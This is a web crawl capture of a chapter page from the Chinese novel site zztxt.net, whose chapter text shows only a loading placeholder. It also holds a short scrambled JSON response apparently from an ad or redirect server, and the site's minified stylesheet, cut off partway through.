

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.zztxt.net/book/179620/124.html
body_size: 2975
content:
<!DOCTYPE HTML>
<html>
<head>
<meta charset="utf-8">
<title>第一百二十五章 过去要好的同学 - 我有一本预言书 - 渣渣小说</title>
<meta name="keywords" content="我有一本预言书,第一百二十五章 过去要好的同学,我有一本预言书最新章节,九世璃心" />
<meta name="description" content="渣渣小说提供了九世璃心创作的小说《我有一本预言书》章节： 第一百二十五章 过去要好的同学在线阅读。" />
<link rel="canonical" href="https://www.zztxt.net/book/179620/124.html"/>
<meta http-equiv="mobile-agent" content="format=html5; url=https://m.zztxt.net/book/179620/124.html">
<meta http-equiv="mobile-agent" content="format=xhtml; url=https://m.zztxt.net/book/179620/124.html">
<meta http-equiv="Cache-Control" content="no-siteapp">
<meta http-equiv="Cache-Control" content="no-transform">
<link rel="stylesheet" href="/Public/green/css/index.min.css">
<script type="text/javascript" src="/Public/green/js/jquery.js"></script>
<script type="text/javascript" src="/Public/green/js/index.js"></script>
<script type="text/javascript" src="/Public/layer/layer.js"></script>
<script type="text/javascript" src="/Public/green/js/bookcase.js?v4.2"></script>
<style>
#source{display: none;}
html, #source{width: 100%; height: 100%;}
#ifexplorer{width: 976px; margin: 0 auto;}
.to_nextpage{text-align: center; }
.to_nextpage a{margin-left: -2em;font-weight: bold;color: #a94442;}
</style>
</head>
<body>
<div class="top">
	<div class="main">
		<div class="lf">
			“渣渣小说”<font color="#FF0000">最新网址：</font> www.zztxt.net，请您添加收藏以便访问
		</div>
		<div class="rt">
			<a id="translatelink" style="color:red;" href="javascript:translatePage();" title="点击[繁/简]切换">繁体版</a> | <a href="https://m.zztxt.net" target="_blank">手机版</a> | <a href="javascript:void(0);" onclick="AddFavorite('渣渣小说',location.href)" target="_self" rel="nofollow">收藏本站</a>
		</div>
	</div>
</div>
<div class="wrapper">
	<div class="logo">
		<a href="https://www.zztxt.net/" title="渣渣小说">渣渣小说</a>
	</div>
	<div class="seach">
	<form action="/home/search" method="post" target="_blank">
		<input type="hidden" name="action" value="search">
		<input type="text" name="q" id="searchkey" baidusug="2" placeholder="请您少字也别错字..." class="searchinput" />
		<input class="searchgo" type="submit" value="搜索" />
	</form>	</div>
</div>
<div class="nav">
	<div class="main">
		<ul class="nav_l">
			<li><a href="https://www.zztxt.net/" title="渣渣小说">渣渣小说</a></li>
			<li><a href="/home/index/bookcase">临时书架</a></li>
			<li><a href="/xuanhuan/">玄幻小说</a></li><li><a href="/xiuzhen/">修真小说</a></li><li><a href="/dushi/">都市小说</a></li><li><a href="/lishi/">历史小说</a></li><li><a href="/wangyou/">网游小说</a></li><li><a href="/kehuan/">科幻小说</a></li><li><a href="/nvpin/">女频小说</a></li>		</ul>
		<ul class="nav_r">
			<li><a href="/xiaoshuodaquan">书库</a></li>
			<li><a href="/quanben/">全本小说</a></li>
			<li><a href="/paihangbang/">排行榜</a></li>
		</ul>
	</div>
</div>
<div class="read_t">
	<span><script>share();</script></span>
	当前位置：<a href="https://www.zztxt.net/">渣渣小说</a> > <a href="/dushi/">都市小说</a> > <a href="/book/179620/">我有一本预言书</a> >	<a href="https://www.zztxt.net/book/179620/124.html">第一百二十五章 过去要好的同学</a>
</div>
<div class="read_b">
	<script>bgs();</script>
</div>
<div class="novel">
	<h1>我有一本预言书 第一百二十五章 过去要好的同学</h1>
	<div class="pereview">
		<a href="/book/179620/123.html" rel="next">上一章</a><a href="/book/179620/" rel="index" class="back">章节列表</a><a href="javascript:alert('已经是最后一章了');">下一章</a>	</div>
	<div class="lm">好书推荐：<a href="/book/229918/">还有这种好事儿？[快穿]</a>　<a href="/book/214599/">重生78，商战？从抢劫黄金开始</a>　<a href="/book/229549/">封总，太太想跟你离婚很久了</a>　<a href="/book/225138/">从正一道童肝成万法天师</a>　<a href="/book/216009/">天才俱乐部</a>　<a href="/book/231400/">大院媳妇吃瓜日常[六零]</a>　<a href="/book/216244/">参加省钱综艺，我靠抠门爆红全网</a>　<a href="/book/228451/">坠落岛屿的晴天</a>　<a href="/book/230964/">恨姐症</a>　<a href="/book/227548/">贵妃娘娘荣华富贵</a>　</div>
		<div id="ifexplorer">
		<iframe src="about:blank" id="source" width="100%" frameborder="no" border="0" marginwidth="0" marginheight="0" scrolling="yes" allowtransparency="yes"></iframe>
	</div>
	<div class="yd_text2" id="content">
				<p class="preload">正在加载中……</p>			</div>
		<div class="pereview">
		<a href="/book/179620/123.html" rel="next">上一章</a><a href="/book/179620/" rel="index" class="back">章节列表</a><a href="javascript:alert('已经是最后一章了');">下一章</a>	</div>
	<div class="recommend">
		新书推荐：<a href="/book/231844/">绿墙角</a>　<a href="/book/231843/">神话从宝莲灯开始</a>　<a href="/book/231842/">[综武侠]我只是个生活玩家啊！</a>　<a href="/book/231841/">黑道江湖，叫我大哥，你慌什么！</a>　<a href="/book/231840/">我是林黛玉流氓歌手</a>　<a href="/book/231839/">胜者为王之艳福齐天</a>　<a href="/book/231838/">仙境之轮</a>　<a href="/book/231837/">逆袭之我是个大财主</a>　<a href="/book/231836/">我来自上界帝族，成婚当天媳妇跟人跑</a>　<a href="/book/231835/">我来自上界帝族，成婚当天媳妇跟人跑</a>　<a href="/book/231834/">唯爱成神</a>　<a href="/book/231833/">生子续命，她续出一窝毛茸茸</a>　	</div>
</div>
<script>gotop();</script>
<script>readCookStyle();</script>
<script>
	var preview_page = "/book/179620/123.html";
	var next_page = "/book/179620/";
	var index_page = "/book/179620/";
	var article_id = "179620";
	var chapter_id = "124";
	var nextcid = "-1";
	var prevcid = "123";
	var articlename = "我有一本预言书";
	var chaptername = "第一百二十五章 过去要好的同学";
	var hash = "089f46d8cc90e6e9";
	var localpre = "www.zztxt.net";
	var preloadhtml = $('#content').html();
	lastread.set(article_id,chapter_id,articlename,chaptername,'九世璃心','都市小说','179');
</script>
<script src="/Public/green/js/chapter.js?v4.2"></script>
<div id="footer">
	<p>
		本站所有小说由网友上传，如有侵犯版权，请来信告知，本站立即予以处理。
	</p>
	<p>
		Copyright &copy; 2018 渣渣小说 All Rights Reserved.<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?dd301d085af99c07e29f00e0be634fb2";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>	</p>
</div>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dqrd.7rn0dj.com:8003/d/5197?t=0.015513783716873508
body_size: 1241
content:
{"key":"[\"6f\"gn}Q1=\"dfXY5F6LY5MdfM6f\"gsn}1=\"JF6^Y\"g}1KQo0Ko10=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@}\\\/}@\\\/0{}1@@s}QssmFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/+CXn]m1520fCm(O^g{00s\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@6TStF^(mOhfd^sm(O^g{00s\"=\"J(_5q\"g\"hFFJLg\\\/\\\/h(mo_Y{DdJCm(O^\"=\"^_5q\"g\"hFFJLg\\\/\\\/^m2Y2Dd5Cm(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g}00=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"}\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/[[shPP5FFmF4ffQ1KmX6Jg{{s}\\\/FpmhF^qj(hd22Yq8&;KuoAkN1~||\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: text/css
request_url: https://www.zztxt.net/Public/green/css/index.min.css
body_size: 6724
content:
*{margin:0;padding:0;list-style:none}img{border:0}body{font-size:12px;font-family:"Microsoft YaHei","微软雅黑","宋体";background-color:#fff;color:#333}a{color:#333;text-decoration:none;outline:0}a:hover{color:#360}.main,.grid{width:960px;margin:0 auto;clear:both;overflow:hidden}.lf{float:left}.rt{float:right}.top{width:100%;height:35px;line-height:35px;border-bottom:1px solid #dee1e6}.top .main .lf .inp{width:120px;border:1px solid #dee1e6;height:23px;line-height:23px;vertical-align:middle}.top .main .lf .int{width:50px;height:23px;line-height:23px;border:1px solid #dee1e6;background-color:#fff;margin-right:15px;cursor:pointer;vertical-align:middle}.top .main .lf li{float:left;padding-right:10px}.top .main .lf .new{color:#c00;font-weight:bold}.wrapper{width:960px;margin:0 auto}.wrapper .logo a{height:90px;float:left;width:280px;background:url(../images/logo.png) no-repeat;text-indent:-9999px;margin:10px 0}.wrapper .seach{float:left;padding-top:30px}.wrapper input{float:left;appearance:none;-webkit-appearance:none;-moz-appearance:none;outline:0}.wrapper .searchinput{margin:0;width:550px;height:40px;border:1px solid #208181;padding:0 10px}.wrapper .searchgo{width:60px;height:42px;background:#208181;border:0;color:#fff;cursor:pointer}.nav{width:100%;background-color:#208181;height:30px;padding:10px 0;clear:both}.nav .nav_l{float:left;border-right:1px solid #085656;height:30px;width:740px}.nav li{float:left;padding:0 10px;line-height:30px;font-size:14px;text-shadow:1px 1px 1px rgba(0,0,0,0.75)}.nav .nav_l li a{color:#fff}.nav .nav_l li a:hover{color:#ffa467}.nav .nav_r{float:left;border-left:1px solid #5cc5c5;height:30px;width:208px;padding-left:10px}.nav .nav_r li a{color:#fff9c2}.nav .nav_r li a:hover{color:#ffa467}.fengtui{width:958px;height:362px;margin:10px auto 10px;border:1px solid #dee1e6;clear:both}.fengtui dl{float:left;width:303px;height:165px;padding:8px;overflow: hidden;}.fengtui dl dt img{width:120px;height:150px;border:1px solid #dee1e6;padding:1px;float:left;display:block}.fengtui dl dd{float:right;width:169px}.fengtui dl dd h3{float:left;height:28px;line-height:28px;font-size:14px;font-weight:normal}.fengtui dl dd span{float:right;font-size:12px;height:28px;line-height:28px}.fengtui dl dd p{clear:both;line-height:23px;padding-top:8px;color:#999;border-top:1px dotted #ddd}.tuijian{width:958px;margin:0 auto 10px;border:1px solid #49a9a9;height:408px;clear:both}.tuijian ul{border-left:1px solid #49a9a9;width:239px;float:left;background:url(../images/pic.gif) no-repeat 0 40px;padding-bottom:8px}.tuijian ul.l{border-left:0;width:238px}.tuijian li.t{height:40px;line-height:40px;background-color:#49a9a9;padding-left:35px;font-weight:bold}.tuijian li.t a{color:#fff;font-size:14px}.tuijian li.t a:hover{color:#fff9c2}.tuijian li{height:30px;line-height:30px;padding-left:35px;color:#bbb;overflow: hidden}.tuijian li a{color:#666}.tuijian li a:hover{color:#49a9a9}.main h2{background-color:#49a9a9;font-size:14px;font-weight:bold;height:40px;line-height:40px;text-indent:23px}.main h2,.main h2 a{color:#fff}.main h2 a:hover{color:#fff9c2}.lastupdate{float:left;border:1px solid #49a9a9;width:708px;color:#999}.lastupdate ul{padding:10px}.lastupdate li.t{font-weight:bold;color:#333;height:33px;line-height:33px}.lastupdate li{border-bottom:1px dotted #ddd;line-height:32px;height:32px;overflow: hidden;}.lastupdate span{float:left;display:block}.lastupdate span.lx{width:60px}.lastupdate span.sm{width:130px;margin-right: 10px}.lastupdate span.zj{width:340px}.lastupdate span.zz{width:90px;text-align:right}.lastupdate span.sj{width:50px;text-align:right}.postdate{float:right;border:1px solid #49a9a9;width:238px;color:#999}.postdate ul{padding:10px}.postdate li{border-bottom:1px dotted #ddd;line-height:32px;height:32px;overflow: hidden;}.postdate li span{float:left;display:block}.postdate li span.lx{width:45px}.postdate li span.sm{width:100px}.postdate li span.zz{width:70px;text-align:right}.link{width:948px;border:1px dashed #dee1e6;margin:20px auto;overflow:hidden;padding:5px}.link a{color:#999;height:23px;line-height:23px;padding-left:8px}#footer{border-top:2px solid #49a9a9;margin:0 auto;width:960px;text-align:center;padding:10px 0}#footer p{line-height:23px}.place{width:960px;margin:10px auto;clear:both;overflow:hidden}.place h2{display:inline;font-size:12px;font-weight:normal}.booklist{width:958px;border:1px solid #49a9a9;margin:0 auto;overflow:hidden}.booklist h1{background-color:#49a9a9;font-size:14px;font-weight:bold;height:40px;line-height:40px;text-indent:23px;color:#fff}.booklist ul{padding:10px}.booklist li.t{font-weight:bold;color:#444;height:30px;line-height:30px}.booklist li{height:35px;line-height:35px;border-bottom:1px dotted #dee1e6;overflow:hidden}.booklist li b{font-weight:normal}.booklist span{float:left;display:block}.booklist span.sm{width:170px}.booklist span.zj{width:518px}.booklist span.zz{width:100px;text-align:right}.booklist span.zs{width:100px;text-align:right}.booklist span.sj{width:80px;text-align:right}.booklist span.zt{width:50px;text-align:right}.booklist span.fs{width:80px;text-align:right}.pagelink{clear:both;margin-bottom:10px;text-align:center}.pagelink a{padding:0 8px;margin:0 5px;height:23px;line-height:23px;color:#666;display:inline-block;border:1px solid #ccc;vertical-align:middle}.pagelink a:hover{background:#49a9a9;color:#fff;border:1px solid #208181;text-decoration:none}.pagelink em{font-style:normal;padding-right:15px;font-weight:bold}.pagelink strong{padding:0 5px}.pagelink input{border:1px solid #ccc;line-height:25px;height:25px;vertical-align:middle}.register{width:918px;border:1px solid #dee1e6;margin:10px auto;overflow:hidden;padding:20px}.register .lf{width:618px}.register .lf h2{font-size:20px;font-weight:bold;text-indent:23px;display:block;color:#208181}.register .lf dl{padding:10px}.register .lf dt{width:598px;background:url(../images/register.gif) no-repeat;height:33px;margin-bottom:20px}.register .lf dd{height:50px;line-height:50px;clear:both}.register .lf dd span{float:left;display:block}.register .lf dd span.l{width:120px;height:50px;text-align:right;font-size:14px;padding-right:10px}.register .lf dd span.c input{height:33px;line-height:33px;border:1px solid #dee1e6;width:250px}.register .lf dd span.r{padding-left:10px;color:#c00}.register .lf dd span.s input{margin:0 5px}.register .lf dd span.s select{padding:3px;border:1px solid #dee1e6}.register .lf dd span.y input{height:33px;border:1px solid #dee1e6;width:80px}.register .lf dd .button{border-radius:3px;width:120px;height:35px;font-size:14px;cursor:pointer;font-weight:400;background-color:#49a9a9;border:1px solid #208181;color:#fff}.register .lf dd .button:hover{background-color:#2f9a9a}.register .rt{width:300px}.register .rt dl{background-color:#eaf8ff;padding:30px 0 30px 50px}.register .rt dt{font-size:24px;font-weight:bold;color:#208181}.register .rt dd{height:45px;line-height:45px}.register .rt dd a{border-radius:3px;display:block;border:1px solid #e98b00;width:118px;height:34px;line-height:34px;text-align:center;background-color:#f1b100;color:#fff;font-size:14px;font-weight:bold}.register .rt dd a:hover{background-color:#ef9000}.register .rt .regad{width:300px;height:250px}.jieshao{width:928px;margin:10px auto;border:1px solid #dee1e6;overflow:hidden;padding:15px}.jieshao .lf img{width:150px;height:190px;border:1px solid #dee1e6;padding:1px}.jieshao .rt{width:764px}.jieshao .rt h1{line-height:35px;height:30px;font-size:24px;color:#333}.jieshao .rt .msg{width:760px;height:30px;overflow:hidden}.jieshao .rt .msg em{padding-right:20px;height:30px;line-height:30px;font-style:normal;display:block;float:left}.jieshao .rt .msg em a{color:#208181}.jieshao .rt .msg em a:hover{color:#e98b00}.jieshao .rt .info{float:left;padding-top:5px;overflow:hidden;margin-bottom: 10px;}.jieshao .rt .info a{display:block;float:left;text-align:center;margin-right:10px;color:#fff;line-height:23px;border-radius:3px;height:23px;width:70px;background-color:#28cde0;border:1px solid #53d7e6}.jieshao .rt .info a:hover{background-color:#ce6535;border:1px solid #d98b65}.jieshao .rt input{margin-top:5px;height:23px;width:33px;line-height:23px;border:1px solid #dee1e6;text-align:center;float:left}.jieshao .rt .vote{float:left;padding:5px 30px 5px 5px}.jieshao .rt .vote a{display:block;text-align:center;color:#fff;line-height:23px;border-radius:3px;height:23px;width:45px;background-color:#ce6535;border:1px solid #d98b65}.jieshao .rt .vote a:hover{background-color:#28cde0;border:1px solid #53d7e6}.jieshao .rt .intro{margin-top:5px;border-top:1px dashed #208181;padding-top:5px;line-height:23px;clear:both}.jieshao .aside{width:928px;line-height:30px;overflow:hidden;font-size:18px;color:#c00;font-weight:bold}.jieshao .aside a{color:#c00;font-weight:bold;font-size:14px}.mulu{width:930px;margin:0 auto;border:1px solid #dee1e6;overflow:hidden;padding:14px;margin-bottom: 10px;}.mulu h2{margin-bottom:8px;}.mulu li{float:left;width:298px;height:35px;line-height:35px;display:block;padding:0 6px;overflow:hidden}.mulu li.fj{font-size:16px;font-weight:bold;clear:both;width:100%;height:45px;line-height:45px}.mulu li a{display:block;height:34px;border-bottom:1px dotted #dee1e6;text-indent:12px}.mulu li a:hover{background-color:#e8f2f2;color:#208181}.mulu li a:visited{color:red}.aside1{width:958px;margin:5px auto;height:30px;line-height:30px;overflow:hidden}.aside1 a{padding-left:5px}.read_t{width:958px;height:35px;line-height:35px;margin:0 auto;overflow:hidden}.read_t span{float:right}.read_b{width:958px;margin:0 auto;border:1px solid #dee1e6;border-top:2px solid #208181;height:35px;padding-top:10px}.read_b .shuqian{float:left;padding-left:5px}.read_b .shuqian a{display:block;float:left;text-align:center;margin-right:10px;color:#fff;line-height:23px;border-radius:3px;height:23px;width:70px;background-color:#28cde0;border:1px solid #53d7e6}.read_b .shuqian a:hover{background-color:#ce6535;border:1px solid #d98b65}.read_b .input{height:23px;width:33px;line-height:23px;border:1px solid #dee1e6;text-align:center;float:left}.read_b .vote{float:left;padding-left:5px}.read_b .vote a{display:block;text-align:center;color:#fff;line-height:23px;border-radius:3px;height:23px;width:45px;background-color:#ce6535;border:1px solid #d98b65}.read_b .vote a:hover{background-color:#28cde0;border:1px solid #53d7e6}.novel{width:928px;padding:15px;margin:0 auto;overflow:hidden;border:1px solid #dee1e6;text-align:center;font-size:18px}.novel .yd_text2{line-height:35px;text-align:left;overflow:hidden}.novel .divimage{text-align:center}.novel h1{font-size:24px;color:#000;line-height:45px;height:45px}.novel .pereview{margin:5px auto;clear:both;overflow:hidden;width:366px}.novel .pereview a{float:left;display:block;width:110px;height:28px;line-height:28px;margin:5px;background-color:#f8f8f8;border:1px solid #d9d9d9;color:#666;font-size:14px}.novel .pereview a:hover{background-color:#dff1ff}.novel .aside{line-height:30px;border-bottom:1px dotted #dee1e6;font-size:18px;color:#c00;font-weight:bold}.novel .aside a{padding-left:5px;color:#c00;font-weight:bold;font-size:14px}.readacbtn{text-align:center;margin:10px auto;width:710px;height:43px;overflow:hidden}.readacbtn a{text-indent:-9000px;display:block;background:url(../images/readacbtn.png) no-repeat left top;float:left;height:43px;margin-right:20px}.readacbtn a.recommend{width:257px}.readacbtn a.favorite{width:243px;background-position:-258px 50%}.readacbtn a.bookshelf{width:146px;background-position:right top}.bgs{float:right;position:relative}.bgs ul{position:relative;float:left;width:60px;border:1px solid #ddd;margin-right:6px;line-height:20px;height:20px}.bgs li{width:60px;overflow:hidden;line-height:20px}.bgs .textm{width:55px;height:20px;position:absolute;left:0;top:0;border:0;padding:0;background:#fff;line-height:20px;cursor:default;padding-left:5px}.bgs .select{border-top:1px solid #ddd;background:#fff;position:absolute;top:20px;display:none;z-index:9999}.bgs .select p{padding-left:5px;line-height:20px !important;height:20px;overflow:hidden;border:1px solid #ddd;border-top:0;cursor:pointer;position:relative;font-size:12px}.bgs .btn{position:absolute;width:18px;height:22px;right:-1px;top:-1px;display:inline-block;background:url(../images/ydbg.gif) no-repeat -48px 0}.ud_but1,.ud_but2,.ud_but11,.ud_but22{float:left;text-align:center;width:44px;height:22px;line-height:22px;border:0;margin-right:6px;cursor:pointer}.ud_but1{background:url(../images/ydbg.gif) no-repeat 0 -24px;color:#000}.ud_but11{background:url(../images/ydbg.gif) no-repeat 0 -48px;color:#f60}.ud_but2{background:url(../images/ydbg.gif) no-repeat;color:#fff}.ud_but22{background:url(../images/ydbg.gif) no-repeat 0 -72px;color:#fff}.bg_huang{background:#ffffed}.bg_lan{background:#e9faff}.bg_lv{background:#efffeb}.bg_fen{background:#fcefff}.bg_bai{background:#fff}.bg_hui{background:#efefef}.bg_hei{background:#000}.bg_cao{background:#cce8cf}.bg_cha{background:#d2b48c}.bg_yin{background:#e7f4fe}.bg_mi{background:#f5f5dc}.fon_12{font-size:12px}.fon_14{font-size:14px}.fon_16{font-size:16px}.fon_18{font-size:18px}.fon_20{font-size:20px}.fon_24{font-size:24px;line-height:45px !important}.fon_30{font-size:30px;line-height:55px !important}.z_hei{color:#000}.z_hui{color:#666}.z_red{color:red}.z_lan{color:#06c}.z_lan{color:#06c}.z_lv{color:#22b600}.z_li{color:maroon}.z_wu{color:#f5f5f5}.z_zi{color:#9370db}.z_he{color:#bc8f8f}.fam_song{font-family:"SimSun",宋体}.fam_hei{font-family:"SimHei",黑体}.fam_kai{font-family:"KaiTi",楷体}.fam_qi{font-family:方正启体简体}.fam_ya{font-family:"Microsoft YaHei",微软雅黑}.case_main{margin:10px auto;width:960px;overflow:hidden}.case_left{float:left;width:222px;overflow:hidden}.case_left dl{width:220px;border:#dee1e6 1px solid;overflow:hidden;margin-bottom:15px}.case_left dt{background:url(../images/case.png) no-repeat;height:32px;font-size:14px;font-weight:bold;color:#208181;padding-left:10px;line-height:32px}.case_left dd{margin:10px;background:url(../images/case.png) no-repeat 0 -32px;border-bottom:#dee1e6 1px dashed;height:25px;line-height:25px;padding-left:20px}.case_right{position:relative;float:right;width:728px;overflow:hidden;border:#dee1e6 1px solid;border-top:0}.case_right1{position:relative;margin:10px auto;width:728px;overflow:hidden;border:#dee1e6 1px solid;border-top:0}.case_title{background:url(../images/case.png) repeat-x 0 -58px;height:38px;line-height:38px;text-align:center;font-size:14px;font-weight:bold;color:#208181}.case_right select{margin-left:5px;margin-top:8px;padding:2px;width:90px;border:1px solid #dee1e6;height:25px;line-height:25px;cursor:pointer}.case_avatar{position:absolute;right:0;top:38px;width:130px;text-align:center;background:#fff;padding:10px 15px}.case_avatar img{width:120px;height:120px;padding:1px;border:#dbe6d8 1px solid}.case_right .yonghu{background:url(../images/casebg.png)}.case_right .yonghu li{height:32px;line-height:32px;padding:0 15px;color:#666}.case_right .yonghu li:hover{border-bottom:#dee1e6 1px solid;background:#eff;height:31px}.case_right li{height:31px;color:#666;overflow:hidden}.case_right li .input{width:15px;height:15px;margin-top:8px}.case_right li.top{background:#eff;height:31px;font-weight:bold;overflow:hidden}.case_right span{float:left;line-height:30px;height:30px;color:#333;overflow:hidden;border-right:#dee1e6 1px solid;text-align:center;border-bottom:#dee1e6 1px solid}.case_right .fk{width:28px}.case_right .wz{width:145px}.case_right .wz2{width:145px;border-right:medium none}.case_right .zx{width:225px}.case_right .gx{width:50px}.case_right .cz{width:50px;border-right:medium none}.case_right .sc{width:110px;border-right:medium none}.case_right .sc img{padding-top:10px}.case_right .bt{width:295px}.case_right .bt2{width:407px}.case_right li.bottom{text-align:center;background:#eff;height:38px;line-height:38px;font-weight:bold}.case_right .button{margin-left:5px;line-height:25px;padding:0 5px;border:#dee1e6 1px solid;height:25px;cursor:pointer;color:#000}.msg_left{float:left;text-align:right;height:40px;line-height:40px;width:200px;color:#666}.msg_right{height:40px;line-height:40px;width:500px;float:left}.msg_right .input{height:25px;line-height:25px;margin-top:8px;width:250px;border:#dee1e6 1px solid;padding-left:5px}.msg_right .input2{margin:8px 5px 0}.msg_right2{width:450px;float:left;padding-bottom:10px}.msg_right2 textarea{margin-top:8px;width:450px;height:120px;border:#dee1e6 1px solid;padding-left:5px;line-height:20px}.msg_right2 img{padding:1px;border:#dee1e6 1px solid;margin:0 5px}.msg_right3{width:450px;line-height:20px;float:left;padding-bottom:10px;padding-top:10px}.avatar_right{float:right;width:728px;overflow:hidden;border:#c3e0c3 1px solid;border-top:0}.setavatar{font-size:14px;color:#666;line-height:30px;clear:both;text-align:center}.ajaxtip{position:absolute;width:300px;height:250px;border:2px solid #208181;background-color:#f6f6f6;border-radius:3px;padding:15px;font-size:14px;color:#208181;font-weight:bold}.qd_today{width:930px;margin:10px auto;overflow:hidden;padding:15px}.qd_today dl{width:755px;border:#dee1e6 1px solid;border-right:0;overflow:hidden;text-align:center;margin:10px;color:#666}.qd_today dt{width:150px;height:30px;line-height:30px;float:left;background:#eff;font-weight:bold;border-right:#dee1e6 1px solid}.qd_today dd{width:150px;height:25px;line-height:25px;float:left;border-top:#dee1e6 1px solid;border-right:#dee1e6 1px solid}.qd_today p{line-height:25px;color:#666}.qd_today h2{font-size:16px;line-height:35px;font-weight:bold}.qd_today h3{font-size:14px;line-height:35px}.short{width:960px;margin:10px auto;clear:both;overflow:hidden}.short dl{padding-bottom:15px}.short dt{color:#208181;font-size:14px;padding-left:10px;height:35px;line-height:35px;font-weight:bold;border-bottom:1px solid #dee1e6;background-color:#eff}.short .short_l{float:left;width:198px;font-size:14px;font-weight:bold;border:1px solid #dee1e6}.short .short_l dd{padding-left:24px;clear:both}.short b{font-weight:normal}.short .short_l dd .input{width:148px;height:25px;margin:10px 0;border:1px solid #dee1e6}.short .short_l dd .button{width:46px;height:25px;border:1px solid #dee1e6}.short .short_r{float:right;width:748px;overflow:hidden;border:1px solid #dee1e6}.short .short_r dd.one{font-weight:bold;color:#333;height:35px;line-height:35px}.short .short_r dd{margin:0 15px;height:30px;line-height:30px;border-bottom:1px dashed #dee1e6;color:#444}.short .short_r span{display:block;float:left}.short .short_r span.bt{width:348px;overflow:hidden}.short .short_r span.ll{width:100px;text-align:right}.short .short_r span.zz{width:90px;text-align:right}.short .short_r span.fb{width:90px;text-align:right}.short .short_r span.sj{width:90px;text-align:right}.shortshow{width:960px;margin:10px auto 20px;clear:both;overflow:hidden}.shortshow .short_lf{float:left;width:630px;padding:10px;border:1px solid #dee1e6}.shortshow .short_lf h1{font-size:18px;text-align:center;height:45px;line-height:45px}.shortshow .short_lf p{line-height:35px;font-size:14px}.shortshow .short_lf .author{height:30px;line-height:30px;border-top:1px dashed #dee1e6;text-align:center;margin:0 30px;color:#444}.shortshow .short_lf .shortad{float:left;clear:left;width:300px;height:250px;margin:15px}.shortshow .short_lf .fanye{width:600px;clear:both;margin:0 auto;text-align:center;height:40px;line-height:40px}.shortshow .short_lf .fanye span{width:300px;float:left;color:#444}.shortshow .short_rt{float:right;width:300px}.shortshow .short_rt .newsad1{width:300px;height:250px}.shortshow .short_rt dl{width:298px;border:1px solid #dee1e6;margin-top:10px;padding-bottom:15px}.shortshow .short_rt dt{height:35px;line-height:35px;border-bottom:1px solid #dee1e6;background-color:#eff;padding-left:15px;font-weight:bold;color:#208181;font-size:14px}.shortshow .short_rt dd{height:30px;line-height:30px;border-bottom:1px dashed #dee1e6;margin:0 10px}.shortshow .short_rt dd span.l{float:left;width:208px}.shortshow .short_rt dd span.r{float:right;width:70px}.jumppage{position:absolute;width:368px;left:50%;top:50%;margin-left:-200px;margin-top:-100px}.jumppage .title{background:url(../images/jump.png) no-repeat;height:33px;line-height:33px;padding:0 15px;font-size:14px;font-weight:bold;color:#208181}.jumppage .content{background:url(../images/jump.png) 